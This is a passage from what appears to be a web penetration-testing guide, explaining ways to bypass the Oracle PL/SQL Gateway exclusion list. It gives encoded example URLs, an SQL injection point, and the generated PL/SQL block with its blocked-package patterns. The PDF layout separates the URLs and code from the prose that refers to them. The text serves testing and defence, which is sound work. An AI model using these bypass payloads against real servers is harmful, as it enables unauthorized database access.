 117
will not work on Oracle Application Server 10g as it converts the
user’s request to lowercase before sending it to the database
server and a quote literal is case sensitive - thus “SYS” and “sys”
are not the same and requests for the latter will result in a 404
Not Found. On earlier versions though the following can bypass
the exclusion list:
Bypassing the Exclusion List - Method 4
Depending upon the character set in use on the web server and
on the database server, some characters are translated. Thus, de-
pending upon the character sets in use, the “ÿ” character (0xFF)
might be converted to a “Y” at the database server. Another char-
acter that is often converted to an upper case “Y” is the Macron
character - 0xAF. This may allow an attacker to bypass the exclu-
sion list:
Bypassing the Exclusion List - Method 5
Some versions of the PL/SQL Gateway allow the exclusion list to
be bypassed with a backslash - 0x5C:
Bypassing the Exclusion List - Method 6
This is the most complex method of bypassing the exclusion list
and is the most recently patched method. If we were to request
the following
the application server would execute the following at the data-
base server:
Noticelines19and24.Online19,theuser’srequestischeckedagainst
a list of known “bad” strings, i.e., the exclusion list. If the requested
package and procedure do not contain bad strings, then the procedure
is executed on line 24. The XYZ parameter is passed as a bind variable.
If we then request the following:
the following PL/SQL is executed:
This generates an error in the error log: “PLS-00103: Encountered the
symbol‘POINT’whenexpectingoneofthefollowing...”Whatwehave
here is a way to inject arbitrary SQL. This can be exploited to bypass
the exclusion list. First, the attacker needs to find a PL/SQL procedure
that takes no parameters and doesn’t match anything in the exclusion
list. There are a good number of default packages that match this cri-
teria, for example:
Web Application Penetration Testing
http://www.example.com/pls/dad/”SYS”.PACKAGE.PROC
http://www.example.com/pls/dad/S%FFS.PACKAGE.PROC
http://www.example.com/pls/dad/S%AFS.PACKAGE.PROC
http://server.example.com/pls/dad/INJECT’POINT
JAVA_AUTONOMOUS_TRANSACTION.PUSH
XMLGEN.USELOWERCASETAGNAMES
..
18 simple_list__(7) := ‘htf.%’;
19 if ((owa_match.match_pattern(‘inject’point’, simple_
list__, complex_list__, true))) then
20 rc__ := 2;
21 else
22 null;
23 orasso.wpg_session.init();
24 inject’point;
..
http://www.example.com/pls/dad/%5CSYS.PACKAGE.PROC
http://www.example.com/pls/dad/foo.bar?xyz=123
1 declare
2 rc__ number;
3 start_time__ binary_integer;
4 simple_list__ owa_util.vc_arr;
5 complex_list__ owa_util.vc_arr;
6 begin
7 start_time__ := dbms_utility.get_time;
8 owa.init_cgi_env(:n__,:nm__,:v__);
9 htp.HTBUF_LEN := 255;
10 null;
11 null;
12 simple_list__(1) := ‘sys.%’;
13 simple_list__(2) := ‘dbms_%’;
14 simple_list__(3) := ‘utl_%’;
15 simple_list__(4) := ‘owa_%’;
16 simple_list__(5) := ‘owa.%’;
17 simple_list__(6) := ‘htp.%’;
18 simple_list__(7) := ‘htf.%’;
19 if ((owa_match.match_pattern(‘foo.bar’, simple_list__,
complex_list__, true))) then
20 rc__ := 2;
21 else
22 null;
23 orasso.wpg_session.init();
24 foo.bar(XYZ=>:XYZ);
25 if (wpg_docload.is_file_download) then
26 rc__ := 1;
27 wpg_docload.get_download_file(:doc_info);
28 orasso.wpg_session.deinit();
29 null;
30 null;
31 commit;
32 else
33 rc__ := 0;
34 orasso.wpg_session.deinit();
35 null;
36 null;
37 commit;
38 owa.get_page(:data__,:ndata__);
39 end if;
40 end if;
41 :rc__ := rc__;
42 :db_proc_time__ := dbms_utility.get_time—start_
time__;
43 end;
 